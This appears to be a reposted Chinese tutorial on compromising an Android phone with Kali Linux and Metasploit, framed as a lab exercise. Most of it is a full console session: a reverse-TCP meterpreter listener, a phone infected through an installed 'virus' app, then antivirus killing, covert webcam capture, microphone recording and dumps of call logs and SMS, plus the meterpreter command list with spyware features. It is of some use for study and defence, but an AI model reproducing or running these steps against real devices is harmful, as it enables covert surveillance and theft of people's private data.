| 使用kali对安卓手机进行渗透测试 | 您所在的位置:网站首页 › kali linux安装教程安卓 › 使用kali对安卓手机进行渗透测试 |
使用kali对安卓手机进行渗透测试
|
实验环境:Kali虚拟机一台,4G运行,IP地址192.168.0.105;安卓手机一部,建议使用不用的破手机 实验目的:对安卓机进行攻击测试 实验步骤: (一),配置卡里环境 1,kali配置网络




3,开启metasploit进行渗透 ┌──(root💀kali)-[~] └─# msfconsole 开启测试框架 msf6 > use multi/handler 调用模块 [*] Using configured payload generic/shell_reverse_tcp msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp 使用之前设置的攻击安卓手机的payload payload => android/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set 查看设置选项 Global ====== No entries in data store. Module: multi/handler ===================== Name Value ---- ----- ContextInformationFile DisablePayloadHandler false EnableContextEncoding false ExitOnSession true ListenerTimeout 0 PAYLOAD android/meterpreter/reverse_tcp VERBOSE false WORKSPACE WfsDelay 0 msf6 exploit(multi/handler) > show options 查看必须设置的选项 Module options (exploit/multi/handler): Name Current Setting Required Description ---- --------------- -------- ----------- Payload options (android/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Wildcard Target msf6 exploit(multi/handler) > set lhost 192.168.0.105 设置本机IP地址进行监听 lhost => 192.168.0.105 msf6 exploit(multi/handler) > set lport 8848 设置本机监听端口 lport => 8848 msf6 exploit(multi/handler) > run 执行后点击手机上安装的病毒程序 [*] Started reverse TCP handler on 192.168.0.105:8848 [*] Sending stage (76781 bytes) to 192.168.0.103 [*] Meterpreter session 1 opened (192.168.0.105:8848 -> 192.168.0.103:56000) at 2021-02-12 13:18:53 +0800 meterpreter > run killav 先关闭软杀 [!] Meterpreter scripts are deprecated. Try post/windows/manage/killav. [!] Example: run post/windows/manage/killav OPTION=value [...] [*] Killing Antivirus services on the target... meterpreter > webcam_snap 拍摄照片 [*] Starting... [+] Got frame [*] Stopped Webcam shot saved to: /root/hAwvlKIu.jpeg meterpreter > ? 查询可以使用的命令 Core Commands ============= Command Description ------- ----------- ? Help menu background Backgrounds the current session bg Alias for background bgkill Kills a background meterpreter script bglist Lists running background scripts bgrun Executes a meterpreter script as a background thread channel Displays information or control active channels close Closes a channel disable_unicode_encoding Disables encoding of unicode strings enable_unicode_encoding Enables encoding of unicode strings exit Terminate the meterpreter session get_timeouts Get the current session timeout values guid Get the session GUID help Help menu info Displays information about a Post module irb Open an interactive Ruby shell on the current session load Load one or more meterpreter extensions machine_id Get the MSF ID of the machine attached to the session pry Open the Pry debugger on the current session quit Terminate the meterpreter session read Reads data from a channel resource Run the commands stored in a file run Executes a meterpreter script or Post module secure (Re)Negotiate TLV packet encryption on the session sessions Quickly switch to another session set_timeouts Set the current session timeout values sleep Force Meterpreter to go quiet, then re-establish session. transport Change the current transport mechanism use Deprecated alias for "load" uuid Get the UUID for the current session write Writes data to a channel Stdapi: File system Commands ============================ Command Description ------- ----------- cat Read the contents of a file to the screen cd Change directory checksum Retrieve the checksum of a file cp Copy source to destination del Delete the specified file dir List files (alias for ls) download Download a file or directory edit Edit a file getlwd Print local working directory getwd Print working directory lcd Change local working directory lls List local files lpwd Print local working directory ls List files mkdir Make directory mv Move source to destination pwd Print working directory rm Delete the specified file rmdir Remove directory search Search for files upload Upload a file or directory Stdapi: Networking Commands =========================== Command Description ------- ----------- ifconfig Display interfaces ipconfig Display interfaces portfwd Forward a local port to a remote service route View and modify the routing table Stdapi: System Commands ======================= Command Description ------- ----------- execute Execute a command getenv Get one or more environment variable values getuid Get the user that the server is running as localtime Displays the target system local date and time pgrep Filter processes by name ps List running processes shell Drop into a system command shell sysinfo Gets information about the remote system, such as OS Stdapi: User interface Commands =============================== Command Description ------- ----------- screenshare Watch the remote user desktop in real time screenshot Grab a screenshot of the interactive desktop Stdapi: Webcam Commands ======================= Command Description ------- ----------- record_mic Record audio from the default microphone for X seconds webcam_chat Start a video chat webcam_list List webcams webcam_snap Take a snapshot from the specified webcam webcam_stream Play a video stream from the specified webcam Stdapi: Audio Output Commands ============================= Command Description ------- ----------- play play a waveform audio file (.wav) on the target system Android Commands ================ Command Description ------- ----------- activity_start Start an Android activity from a Uri string check_root Check if device is rooted dump_calllog Get call log dump_contacts Get contacts list dump_sms Get sms messages geolocate Get current lat-long using geolocation hide_app_icon Hide the app icon from the launcher interval_collect Manage interval collection capabilities send_sms Sends SMS from target session set_audio_mode Set Ringer Mode sqlite_query Query a SQLite database from storage wakelock Enable/Disable Wakelock wlan_geolocate Get current lat-long using WLAN information Application Controller Commands =============================== Command Description ------- ----------- app_install Request to install apk file app_list List installed apps in the device app_run Start Main Activty for package name app_uninstall Request to uninstall application meterpreter > sysinfo Computer : localhost OS : Android 5.1 - Linux 3.10.65+ (armv7l) Meterpreter : dalvik/android meterpreter > ps 查看安卓机中的进程 Process List ============ PID Name User --- ---- ---- 1 /init root 2 kthreadd root 3 ksoftirqd/0 root 5 kworker/0:0H root 7 migration/0 root 8 rcu_preempt root 9 rcu_bh root 10 rcu_sched root 11 migration/1 root 12 ksoftirqd/1 root 14 kworker/1:0H root 。。。。。。 meterpreter > record_mic 拍摄视频 [*] Starting... [*] Stopped Audio saved to: /root/psbfvTsR.wav meterpreter > dump_calllog 获取通讯录 [*] Fetching 33 entries [*] Call log saved to calllog_dump_20210212134522.txt meterpreter > dump_sms 获取短信 [*] No sms messages were found!
【至此,使用metasploit对安卓手机进行渗透试验完成】 |
【本文地址】
公司简介
联系我们

 2,生成攻击的payload并隐藏在kali的web服务中
2,生成攻击的payload并隐藏在kali的web服务中




 另外还有其他很多玩法
另外还有其他很多玩法